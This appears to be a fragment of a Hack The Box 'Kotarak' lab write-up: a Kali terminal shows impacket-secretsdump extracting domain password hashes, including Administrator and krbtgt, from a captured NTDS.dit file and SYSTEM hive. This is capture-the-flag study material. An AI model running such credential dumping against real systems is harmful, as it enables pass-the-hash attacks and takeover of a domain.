 ┌──(ryan㉿kali)-[~/HTB/Kotarak]
└─$ impacket-secretsdump -system 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin -ntds 20170721114636_defa
ult_192.168.110.133_psexec.ntdsgrab._333512.dit LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0x14b6fb98fedc8e15107867c4722d1399
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: d77ec2af971436bccb3b6fc4a969d7ff
[*] Reading and decrypting hashes from 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e64fe0f24ba2489c05e64354d74ebd11:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-3G2B0H151AC$:1000:aad3b435b51404eeaad3b435b51404ee:668d49ebfdb70aeee8bcaeac9e3e66fd:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ca1ccefcb525db49828fbb9d68298eee:::
WIN2K8$:1103:aad3b435b51404eeaad3b435b51404ee:160f6c1db2ce0994c19c46a349611487:::
WINXP1$:1104:aad3b435b51404eeaad3b435b51404ee:6f5e87fd20d1d8753896f6c9cb316279:::
WIN2K31$:1105:aad3b435b51404eeaad3b435b51404ee:cdd7a7f43d06b3a91705900a592f3772:::
WIN7$:1106:aad3b435b51404eeaad3b435b51404ee:24473180acbcc5f7d2731abe05cfa88c:::
atanas:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::